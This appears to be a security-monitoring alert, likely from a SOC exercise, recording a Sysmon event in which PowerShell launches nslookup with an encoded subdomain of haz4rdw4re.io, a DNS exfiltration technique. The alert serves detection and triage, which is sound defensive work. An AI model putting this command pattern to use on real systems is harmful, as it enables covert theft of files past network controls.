 Description: A suspicious process with an uncommon parent-child relationship was detected in your environment.
datasource: sysmon
timestamp: 11/23/2025 06:11:36.349
event.code: 1
host.name: win-3450
process.name: nslookup.exe
process.pid: 5520
process.parent.pid: 3728
process.parent.name: powershell.exe
process.command_line: "C:\Windows\system32\nslookup.exe" UEsDBBQAAAAIANigLlfVU3cDIgAAAI.haz4rdw4re.io
process.working_directory: C:\Users\michael.ascot\downloads\exfiltration\
event.action: Process Create (rule: ProcessCreate)